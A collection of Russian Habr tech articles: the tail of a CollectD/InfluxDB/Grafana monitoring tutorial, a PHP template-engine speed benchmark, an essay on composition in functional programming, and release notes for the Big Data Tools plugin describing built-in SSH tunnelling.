CollectD в нашей мониторинговой инфраструктуре будет исполнять роль агрегатора данных, который упрощает передау данных до InfluxDB. По определению CollectD собирает метрики с CPU, оперативной памяти, жестких дисков, сетевых интерфейсов, процессов… Потенциал этой программы безграничен, особенно если учесть широкий выбор как уже [доступных плагинов](https://collectd.org/wiki/index.php/Table_of_Plugins), так и набор [запланированных](https://collectd.org/wiki/index.php/Roadmap#Wishlist_.2F_Ideas).
Как можно видеть, установка CollectD проста:
```
root@node#~: apt-get install collectd collectd-utils
```
Давайте проиллюстрируем работу CollectD упрощенным примером. Допустим, я хочу знать число процессов на моем узле. Для проверки этого CollectD совершит вызов API чтобы узнать число процессов за единицу времени (по определению это 5000 миллисекунд) и ничего более. Как только агрегатор получит данные, он передаст их для настройки в InfluxDB через модуль (под названием «Network»), который нам надо будет настроить.
Откройте нашим редактором файл `/etc/collectd.conf`, пролистайте до секции `Network` и отредактируйте его как указано ниже. Обязательно укажите IP по которому находится интерфейс InfluxDB (`INFLUXDB_IP`).
```
root@node#~: nano /etc/collectd.conf
...
ReportStats true
...
```
Я предлагаю изменить в файле конфигурации имя хоста, который пересылается InfluxDB (в нашей инфраструктуре это «централизованная» база данных, поскольку она расположена на одном узле). Таким образом, к нам не будут поступать лишние данные и исчезнет риск перезаписи данных другими узлами.

### Grafana

> Один график стоит тысячи изображений
Беря во внимание перефразированную цитату, наблюдение за метриками инфраструктуры в режиме реального времени через графики и таблицы дает нам действовать эффективно и своевременно. Для создания и настройки приборной панели наших графиков и таблиц мы воспользуемся Grafana.
Grafana это совместимый с широким набором баз данных (включая InfluxDB) свободно распространяемый инструмент по графическому отображению метрик, в котором пользователь может создавать оповещения об удовлетворении частью данных конкретного условия. Например, если ваш процессор достигает пиковых значений, оповещение может прийти вам в Slack, Mattermost, на почту и так далее. Более того, свои оповещения я настроил так, чтобы активно отслеживать каждый случай, когда кто-то «заходит» в мою инфраструктуру.
Grafana не требует каких-то особых настроек: как мы уже отметили ранее, InfluxDB «сканирует» переменную «time». Сама же интеграция очень проста: мы начнем с импорта публичного ключа чтобы добавить пакет с [официального сайта Grafana](https://grafana.com/grafana/download) (он зависит от вашей операционной системы):
```
root@node#~: wget -q -O - https://packages.grafana.com/gpg.key | sudo apt-key add -
root@node#~: echo "deb https://packages.grafana.com/oss/deb stable main" | sudo tee -a /etc/apt/sources.list.d/grafana.list
root@node#~: apt-get update && apt-get install grafana
```
Затем запустим его через systemctl:
```
root@node#~: systemctl start grafana-web
```
Теперь, когда мы перейдем в браузере на страницу localhost:3000, мы должны будем увидеть интерфейс входа в Grafana. По определению, зайти можно через логин **admin** и пароль **admin** (после первого входа учетные данные рекомендуется сменить).

Давайте перейдем в раздел Sources (Источники) и добавим туда нашу базу данных Influx:


Теперь под надписью New Dashboard виднеется небольшой зеленый прямоугольник. Наведите на него свой курсор и выберите Add Panel (Добавить Панель), а затем Graph (График):

Теперь можно увидеть график с тестовыми данными. Нажмите на заголовок этой диаграммы и нажмите Edit(Изменить). С Grafana можно создавать умные запросы: вам не нужно знать каждое поле в базе, Grafana предложит их вам из списка подходящих для анализа параметров.

Писать запросы еще никогда не было так легко: просто выберите интересующую вас метрику и нажмите Refresh (Обновить). Еще я рекомендую разделить метрики по хостам, чтобы было проще изолировать проблемы. Если вам интересны другие идеи по созданию контрольных панелей, для вдохновения можно посетить сайт Grafana со всевозможными примерами.
Мы заметили, что Grafana это очень легко расширяемый инструмент, и он позволяет нам сравнивать очень разные по сравнению друг с другом данные. Нет ни одной метрики, которую нельзя было бы заполучить, так что вас ограничивает только ваша же изобретательность. Отслеживайте ваши устройства и получайте самый полный обзор вашей инфраструктуры в реальном времени!
 | https://habr.com/ru/post/515724/ | null | ru | null |
# Самый быстрый шаблонизатор для PHP
Выбирая шаблонизатор для проекта [Comet](https://github.com/gotzmann/comet), я решил сравнить все популярные в PHP-коммьюнити движки. Обычно такой выбор диктует фреймворк: симфонист шаблоны завернет в Twig, программист Laravel вооружится Blade. Но меня интересовал вопрос — как эти варианты отличаются в плане производительности? После тестирования семи движков и чистого PHP я получил ответ. Данные, графики, чемпионы и лузеры — под катом!

Имена топовых претендентов вспомнил сам, остальные нашел, вооружившись статистикой GitHub и обсуждениями на Reddit. Вот такой список получился:
Smarty: [github.com/smarty-php/smarty](https://github.com/smarty-php/smarty)
Plates: [github.com/thephpleague/plates](https://github.com/thephpleague/plates)
Mustache: [github.com/bobthecow/mustache.php](https://github.com/bobthecow/mustache.php)
Twig: [github.com/twigphp/Twig](https://github.com/twigphp/Twig)
Blade: [github.com/jenssegers/blade](https://github.com/jenssegers/blade)
BladeOne: [github.com/EFTEC/BladeOne](https://github.com/EFTEC/BladeOne)
Latte: [github.com/nette/latte](https://github.com/nette/latte)
Если знаете интересный вариант — пишите, добавлю в тест. Blade довольно глубоко интегрирован в Laravel, поэтому пришлось взять пару его standalone-реализаций. К сожалению, ни одна из них не поддерживает компоненты Blade-X.
Чтобы понять суть бенчмарка, проще всего взглянуть на версию кода с чистым PHP:
```
$data = [
(object) [
"code" => 200,
"message" => "OK"
],
(object) [
"code" => 404,
"message" => "Not Found"
],
(object) [
"code" => 500,
"message" => "Internal Server Error"
],
];
$html = '';
foreach ($data as $message) {
$html .= "$message->code : $message->message
";
}
$html .= '';
```
Это синтетический тест вывода в HTML-шаблон массива из трех объектов, содержащих два свойства: HTML-код и его краткое описание.
Так выглядит аналог на Twig:
```
{% for message in data %}
{{ message.code }} : {{ message.message }}
{% endfor %}
```
А это Blade:
```
@foreach ($data as $message)
{{ $message->code }} : {{ $message->message }}
@endforeach
```
Тесты прогонялись в контейнере Ubuntu 20.04 / PHP 7.4 / Comet 0.6 на виртуалке с 4 ядрами Ryzen 3600 и 4G памяти:
```
wrk --connections=500 --threads=2 --duration=10s http://comet:8080/php
```
Получился такой расклад, каждый график отражает среднее количество успешно отработанных за одну секунду запросов:
Чистый PHP — ожидаемо первый, но неожиданно, что Blade отстает аж в два раза! И почему «легковесный» Plates отстает от «мощного» Twig? Все фреймворки используют штатное кеширование, так что результаты максимально приближены к реальным.
В рамках одной статьи не хотелось перегружать читателя расширенным анализом кода, стратегий работы и кеширования движков, разбором важных для меня критериев выбора шаблонизатора. Если тема будет интересной — напишу продолжение.
На правах рекламы: посмотрите на [Comet](https://github.com/gotzmann/comet), в ближайших планах — сделать его самым быстрым и удобным PHP-фреймворком для создания restful API и микросервисов :) | https://habr.com/ru/post/504720/ | null | ru | null |
# Практическое функциональное программирование

Текст статьи взят из презентации, которую я показывал в LinkedIn в2016 году. В презентации была предпринята попытка объяснить функциональное программирование без использования таких понятий, как «монады», «неизменность» или «побочные эффекты». Вместо этого она фокусируется на том, как размышления о композиции могут сделать вас лучшим программистом, независимо от того, какой язык вы используете.
40 лет назад, 17 октября 1977 года, премия Тьюринга была вручена Джону Бэкусу за его вклад в разработку систем программирования высокого уровня, прежде всего языка программирования Fortran. Всем лауреатам премии Тьюринга предоставляется возможность выступить с лекцией по выбранной ими теме в течение года, в котором они получили премию. Как создатель языка программирования Фортран, можно было ожидать, что Бэкус выступит с лекцией о преимуществах Фортрана и будущих разработках в этом языке. Вместо этого он прочитал лекцию под названием «Можно ли освободить программирование от стиля фон Неймана»? в котором он критиковал некоторые из основных языков того времени, включая Фортран, за их недостатки. Он также предложил альтернативу: функциональный стиль программирования.
Лекция противопоставляет традиционные программы и их «неспособность эффективно использовать мощные комбинирующие формы» с функциональными программами, которые «основаны на использовании комбинированных форм». В последние несколько лет функциональное программирование вызвало новый интерес в связи с ростом масштабируемых и параллельных вычислений. Но главное преимущество функционального программирования — это независимо от того, будет ли ваша программа распараллелена или нет: функциональное программирование лучше в композиции.
Композиция — это способность собрать сложное поведение путем объединения простых частей. На уроках информатики большое внимание уделяется абстракции: взятию большой проблемы и разделению ее на части. Меньший акцент делается на обратном: как только вы реализуете небольшие части, как соединить их вместе. Кажется, что некоторые функции и системы легко соединить вместе, в то время как другие намного сложнее. Но нам нужно сделать шаг назад и спросить: какие свойства этих функций и систем облегчают их компоновку? Какие свойства затрудняют их компоновку? После прочтения достаточного количества кода шаблон начинает появляться, и этот шаблон является ключом к пониманию функционального программирования.
Давайте начнем с рассмотрения функции, которая действительно хорошо скомпонована:
```
String addFooter(String message) {
return message.concat(" - Sent from LinkedIn");
}
```
Мы можем легко скомпоновать ее с другой функцией без необходимости вносить какие-либо изменения в наш исходный код:
```
boolean validMessage(String message) {
return characterCount(addFooter(message)) <= 140;
}
```
Это здорово, мы взяли небольшой кусочек функциональности и собрали его вместе, чтобы сделать что-то большее. Пользователям функции `validMessage` даже не нужно осознавать тот факт, что эта функция была построена из меньшего; это абстрагировано как деталь реализации.
Теперь давайте взглянем на функцию, которая не так хорошо скомпонована:
```
String firstWord(String message) {
String[] words = message.split(' ');
if (words.length > 0) {
return words[0];
} else {
return null;
}
}
```
А затем попробуйте скомпоновать ее с другой функции:
```
// “Hello world” -> “HelloHello”
duplicate(firstWord(message));
```
Несмотря на простоту на первый взгляд, если мы запустим приведенный выше код с пустым сообщением, то получим ужасное исключение `NullPointerException`. Один из вариантов — модифицировать функцию duplicate для обработки того факта, что ее входные данные иногда могут быть `null`:
```
String duplicateBad(String word) {
if (word == null) {
return null;
} else {
return word.concat(word);
}
}
```
Теперь мы можем использовать эту функцию с функцией `firstWord` из предыдущего примера и просто передать нулевое значение `null`. Но это против композиции и абстракции. Если вам постоянно приходится заходить и модифицировать составные части каждый раз, когда вы хотите сделать что-то большее, то это не поддается компоновке. В идеале вы хотите, чтобы функции были похожи на черные ящики, где точные детали реализации не имеют значения.
> Нулевые объекты плохо компонуются.
Давайте рассмотрим альтернативную реализацию, в которой используется тип Java 8 `Optional` (также называемый `Option` или `Maybe` на других языках):
```
Optional firstWord(String message) {
String[] words = message.split(' ');
if (words.length > 0) {
return Optional.of(words[0]);
} else {
return Optional.empty();
}
}
```
Теперь мы попытаемся скомпоновать ее с неизмененной функцией `duplicate`:
```
// "Hello World" -> Optional.of("HelloHello")
firstWord(input).map(this::duplicate)
```
Оно работает! Опциональный тип заботится о том, что firstWord иногда не возвращает значение. Если `Optional.empty()` возвращается из `firstWord`, то функция `.map` просто пропустит запуск функции `duplicate`. Мы смогли легко объединить функции без необходимости модифицировать `duplicate`. Сравните это с `null` случаем, когда нам нужно было создать функцию `duplicateBad`. Другими словами: нулевые объекты плохо компонуются, а опционалы хорошо.
Функциональные программисты помешаны на том, чтобы сделать вещи составными. В результате они создали большой набор инструментов, заполненный структурами, которые делают некомпозируемый код композируемым. Одним из таких инструментов является опциональный тип для работы с функциями, которые возвращают валидный вывод только в определенное время. Давайте посмотрим на некоторые другие инструменты, которые были созданы.
Асинхронный код, как известно, сложно скомпоновать. Асинхронные функции обычно принимают «обратные вызовы», которые запускаются после завершения асинхронной части вызова. Например, функция `getData` может выполнить HTTP-вызов веб-службы, а затем запустить функцию для возвращаемых данных. Но что, если вы хотите сделать еще один HTTP-вызов сразу после этого? А потом еще? Выполнение этого быстро приводит вас в ситуацию, нежно известную как ад обратного вызова.
```
getData(function(a) {
getMoreData(a, function(b) {
getMoreData(b, function(c) {
getMoreData(c, function(d) {
getMoreData(d, function(e) {
// ...
});
});
});
});
});
```
Например, в более крупном веб-приложении это приводит к очень вложенному спагетти-коду. Представьте себе попытку выделить одну из функций `getMoreData` в ее собственный метод. Или представьте, что вы пытаетесь добавить обработку ошибок к этой вложенной функции. Причина, по которой она не может быть скомпонована, состоит в том, что к каждому блоку кода предъявляется много контекстных требований: для самого внутреннего блока требуется доступ к результатам из a, b, c и т. д. и т. д.
> Значения легче компоновать вместе, чем функции
Давайте посмотрим на инструментарий функционального программиста чтобы найти альтернативу: `Promise` (иногда называемое `Future` на других языках). Вот как выглядит код сейчас:
```
getData()
.then(getMoreData)
.then(getMoreData)
.then(getMoreData)
.catch(errorHandler)
```
Функции `getData` теперь возвращают значение `Promise` вместо принятия функции обратного вызова. Значения проще компоновать вместе, чем функции, потому что они не имеют тех же предварительных условий, что и обратный вызов. Теперь легко добавить обработку ошибок ко всему блоку благодаря функциональности, которую предоставляет нам объект `Promise`.
Еще одним примером некомпозируемого кода, о котором говорят меньше, чем об асинхронном коде, являются циклы или, в более общем смысле, функции, возвращающие несколько значений, таких как списки. Давайте рассмотрим пример:
```
// ["hello", "world"] -> ["hello!", "world!"]
List addExcitement(List words) {
List output = new LinkedList<>();
for (int i = 0; i < words.size(); i++) {
output.add(words.get(i) + “!”);
}
return output;
}
// ["hello", "world"] -> ["hello!!", "world!!"]
List addMoreExcitement(List words) {
return addExcitement(addExcitement(words));
}
```
Мы составили функцию, которая добавляет один восклицательный знак в функции, которая добавляет два знака. Это работает, но неэффективно, потому что проходит через цикл дважды, а не только один раз. Мы могли бы вернуться и изменить исходную функцию, но, как и раньше, это нарушает абстракцию.
Это немного надуманный пример, но если вы представите себе код, разбросанный по большей кодовой базе, то он иллюстрирует важный момент: в больших системах, когда вы пытаетесь разбить вещи на модули, операции над одним фрагментом данных не будут жить все вместе. Вы должны сделать выбор между модульностью или производительностью.
> При императивном программировании вы можете получить только модульность или только производительность. С функциональным программированием вы можете иметь и то, и другое.
Ответ функционального программиста (по крайней мере, в Java 8) — это `Stream`. `Stream` по умолчанию ленив, что означает, что он проходит через данные только тогда, когда это необходимо. Другими словами, «ленивая» функция: она начинает выполнять работу только тогда, когда ее просят о результате (функциональный язык программирования Haskell построен на концепции лени). Давайте перепишем приведенный выше пример, используя вместо этого `Stream`:
```
String addExcitement(String word) {
return word + "!";
}
list.toStream()
.map(this::addExcitement)
.map(this::addExcitement)
.collect(Collectors.toList())
```
Таким образом цикл по списку пройдет только один раз и вызовет функцию `addExcitement` дважды для каждого элемента. Опять же, нам нужно представить, что наш код работает с одним и тем же фрагментом данных в нескольких частях приложения. Без такой ленивой структуры, как `Stream`, попытка повысить производительность за счет объединения всех обходов списков в одном месте означала бы разрушение существующих функций. С ленивым объектом вы можете достичь как модульности, так и производительности, потому что обходы откладываются до конца.
Теперь, когда мы рассмотрели некоторые примеры, давайте вернемся к задаче чтобы выяснить, какие свойства облегчают создание некоторых функций по сравнению с другими. Мы видели, что такие вещи, как нулевые объекты, обратные вызовы и циклы, плохо компонуются. С другой стороны, опциональные типы, промисы и потоки действительно хорошо компонуются. Почему это так?
Ответ в том, что составные примеры имеют четкое разделение между тем, что вы хотите сделать, и тем, как вы на самом деле это делаете.
Во всех предыдущих примерах есть одна общая черта. Функциональный способ делать вещи фокусируется на том, что вы хотите, чтобы результат был. Итеративный способ действий фокусируется на том, как вы на самом деле добираетесь туда, на деталях реализации. Оказывается, что составление итеративных инструкций о том, как делать вещи, не выглядит так же хорошо, как высокоуровневые описания того, что должно быть сделано.
Например, в случае Promise: что в этом случае делает один HTTP-вызов, за которым следует другой? Вопрос не имеет значения и абстрагируется: возможно, он использует пулы потоков, блокировки мьютексов и т. д., Но это не имеет значения.
> Функциональное программирование разделяет то, что вы хотите, чтобы результат был от того, как этот результат достигается.
Именно таково мое практическое определение функционального программирования. Мы хотим иметь четкое разделение проблем в наших программах. Часть “что вы хотите" хороша и композиционна и позволяет легко создавать большие вещи из меньших. В какой-то момент требуется часть “как вы это делаете”, но, отделяя ее, мы убираем материал, который не так композиционен, от материала, который более композиционен.
Мы можем видеть это в реальных примерах:
* API Apache Spark для выполнения вычислений на больших наборах данных абстрагирует детали того, на каких машинах он будет работать и где хранятся данные
* React.js описывает представление и делает преобразование DOM эффективным алгоритмом
Даже если вы не используете функциональный язык программирования, разделение того, что и как из ваших программ, сделает их более компонуемыми.

Узнайте подробности, как получить востребованную профессию с нуля или Level Up по навыкам и зарплате, пройдя платные онлайн-курсы SkillFactory:
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=ML&utm_term=regular&utm_content=25062002) (12 недель)
* [Обучение профессии Data Science с нуля](https://skillfactory.ru/data-scientist?utm_source=infopartners&utm_medium=habr&utm_campaign=DST&utm_term=regular&utm_content=25062002) (12 месяцев)
* [Профессия аналитика с любым стартовым уровнем](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=SDA&utm_term=regular&utm_content=25062002) (9 месяцев)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=PWS&utm_term=regular&utm_content=25062002) (9 месяцев)
### Читать еще
* [Крутые Data Scientist не тратят время на статистику](https://habr.com/ru/company/skillfactory/blog/507052/)
* [Как стать Data Scientist без онлайн-курсов](https://habr.com/ru/company/skillfactory/blog/507024/)
* [Шпаргалка по сортировке для Data Science](https://habr.com/ru/company/skillfactory/blog/506888/)
* [Data Science для гуманитариев: что такое «data»](https://habr.com/ru/company/skillfactory/blog/506798/)
* [Data Scienсe на стероидах: знакомство с Decision Intelligence](https://habr.com/ru/company/skillfactory/blog/506790/) | https://habr.com/ru/post/508278/ | null | ru | null |
# Big Data Tools EAP 10: SSH-туннели, фильтрация приложений, пользовательские модули и многое другое
Только что вышла очередная версия плагина Big Data Tools — плагина для IntelliJ IDEA Ultimate, DataGrip и PyCharm, который обеспечивает интеграцию с Hadoop и Spark, позволяет редактировать и запускать интерактивные блокноты в Zeppelin.
Основная задача этого релиза — поправить как можно больше проблем и улучшить плагин изнутри, но два важных улучшения видно невооруженным глазом:
* соединяться с Hadoop и Spark теперь можно через SSH-туннели, создающиеся парой щелчков мыши;
* мониторинг Hadoop может ограничивать объем данных, загружаемых при просмотре списка приложений.

SSH-туннели
-----------
Зачастую нужный нам сервер недоступен напрямую, например если он находится внутри защищенного корпоративного контура или закрыт специальными правилами на файерволе. Чтобы пробраться внутрь, можно использовать какой-то туннель или VPN. Самый простой из туннелей, который всегда под руками, — это SSH.
Проложить туннель можно одной-единственной консольной командой:
```
ssh -f -N -L 1005:127.0.0.1:8080 user@spark.server
```
Немного автоматизировать процесс поможет файл `~/.ssh/config`, в который ты один раз сохраняешь параметры соединения и потом используешь:
```
Host spark
HostName spark.server
IdentityFile ~/.ssh/spark.server.key
LocalForward 1005 127.0.0.1:8080
User user
```
Теперь достаточно написать в консоли `ssh -f -N spark` — и туннель поднимется сам по себе, без вписывания IP-адресов. Удобно.
Но с этими способами есть две очевидных проблемы.
Во-первых, у кого-то может возникнуть масса вопросов. Что такое `-f -N -L`? Какой порт писать слева, а какой — справа? Как выбирать адреса для соединений? Для всех, кроме профессиональных системных администраторов, такие мучения не кажутся полезными.
Во-вторых, мы программируем не в эмуляторе терминала, а в IDE. Всё, что вы запустили в консоли, работает глобально по отношению ко всей операционной системе, а в IDE хотелось бы для каждого проекта иметь свой собственный набор туннелей.
К счастью, начиная с этой версии в Big Data Tools есть возможность создавать туннели без ручного управления SSH-соединениями.

На скриншоте видно, что можно не только вручную указать все адреса и порты, но и подключить заранее подготовленный файл конфигурации SSH.
Опция Enable tunneling работает для следующих типов соединений:
* Zeppelin
* HDFS
* Hadoop
* Spark Monitoring
Важно отметить, что под капотом у нее все то же самое, что делает SSH. Не стоит ждать особой магии: например, если ты пытаешься открыть туннель на локальный порт, который уже занят другим приложением или туннелем, то случится ошибка.
Это довольно полезная опция, которая облегчает жизнь в большинстве повседневных ситуаций. Если же тебе нужно сделать что-то действительно сложное и нестандартное, то можно по старинке вручную использовать SSH, VPN или другие способы работы с сетью.
Вся работа велась в рамках задачи [BDIDE-1063](https://youtrack.jetbrains.com/issue/BDIDE-1063) на нашем YouTrack.
Управляемые ограничения на отображение приложений
-------------------------------------------------
Люди делятся на тех, у кого на странице Spark Monitoring всего парочка приложений, и тех, у кого их сотни.

Загрузка огромного списка приложений может занимать десятки минут, и все это время о состоянии сервера можно только гадать.
В этой версии Big Data Tools вы можете существенно ограничить время ожидания, если вручную выберете диапазон загружаемых данных. Например, можно вызвать диалоговое окно редактирования диапазона дат и вручную выбрать только сегодняшний день.
Эта опция значительно экономит время тех, кто работает с большими продакшенами.
Работа велась в рамках задачи [BDIDE-1077](https://youtrack.jetbrains.com/issue/BDIDE-1077).
Подключение модулей в зависимости Zeppelin
------------------------------------------
У многих в Zeppelin используются зависимости на собственные JAR-файлы. Big Data Tools полезно знать о таких файлах, чтобы в IDE нормально работало автодополнение и другие функции.
При синхронизации с Zeppelin, Big Data Tools пытается получить все такие файлы. Но, по разным причинам, это не всегда возможно. Чтобы Big Data Tools узнал о существовании таких пропущенных файлов, необходимо вручную добавить их в IntelliJ IDEA.
Раньше в качестве зависимостей можно было использовать только артефакты из Maven либо отдельные JAR-файлы. Это не всегда удобно, ведь для получения этих артефактов и файлов нужно или их скачать откуда-то, или собрать весь проект.
Теперь любой модуль текущего проекта тоже можно использовать в качестве зависимости. Такие зависимости попадают в таблицу "User dependencies":

Работа велась в рамках задачи [BDIDE-1087](https://youtrack.jetbrains.com/issue/BDIDE-1087).
Множество свежих исправлений
----------------------------
Big Data Tools — молодой, активно развивающийся проект. В таких условиях неизбежно появление проблем, которые мы стараемся оперативно устранять. В EAP 10 вошло множество исправлений, значительная часть которых посвящена повышению удобства работы со Spark Monitoring.
